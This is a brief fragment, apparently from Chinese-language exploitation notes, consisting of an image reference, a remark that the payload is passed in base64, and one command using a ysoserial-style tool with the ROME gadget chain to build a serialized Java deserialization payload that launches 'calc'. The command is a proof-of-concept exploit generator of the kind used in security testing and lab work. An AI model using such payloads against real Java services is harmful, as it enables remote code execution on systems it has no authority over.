
base64传入即可
工具
1 java -jar y4-yso.jar ROME "calc" | base64 -w 0 > 1.txt